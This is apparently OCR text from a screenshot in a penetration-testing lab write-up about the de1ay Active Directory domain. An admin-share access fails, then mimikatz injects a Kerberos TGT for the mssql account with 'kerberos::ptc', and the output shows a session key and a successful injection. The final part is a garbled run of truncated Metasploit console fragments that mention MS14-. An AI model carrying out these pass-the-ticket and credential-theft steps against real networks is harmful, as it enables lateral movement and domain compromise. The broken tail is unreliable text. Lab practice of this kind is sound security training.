 C:\hybcx>dir \\10.10.10.10\c$
dir \\10.10.10.10\c$
Access is denied.
C:\hybcx>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc TGT_mssql@de1ay.com.ccache
Principal : (01) : mssql ; @ DE1AY.COM
Data 0
Start/End/MaxRenew: 2024/11/12 21:13:46 ; 2024/11/13 7:13:46 ; 2024/11/
19 21:13:46
Service Name (01) : krbtgt ; DE1AY.COM ; @ DE1AY.COM
Target Name  (01) : krbtgt ; DE1AY.COM ; @ DE1AY.COM
Client Name  (01) : mssql ; @ DE1AY.COM
Flags 50a10000    : name_canonicalize ; pre_authent ; renewable ; proxi
able ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
5310a51ae350ca41a9626b4f28390d5c
Ticket            : 0x00000000 - null              ; kvno = 2        [.
..]
* Injecting ticket : OK
mimikatz #
(k
$ r
Autos
Core(
trus
Faile
Core(
trus
Conne
disco
(k
$ m
[*] S
msf6
[*] e
P
3698
3744
37890
41892
41892
41892
msf6
[*] e
MS14-
msf6
[*] e
/home
msf6